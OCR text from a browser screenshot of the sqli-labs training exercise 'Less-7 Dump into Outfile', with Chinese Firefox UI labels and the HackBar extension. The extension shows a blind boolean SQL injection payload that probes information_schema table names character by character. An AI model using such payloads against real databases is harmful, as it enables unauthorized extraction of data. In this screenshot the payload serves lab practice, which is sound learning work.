 Less-7 Dump into Outfile
Less-7 Dump into Outfile
45.32.113.109:59624/Less-7/?id=1')) and ascii((substr((select table_name from information_schema.tables
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59624/Less-7/
?id=1')) and ascii((substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1)))=101--+
Post data Referer User Agent Cookies Add Header Clear All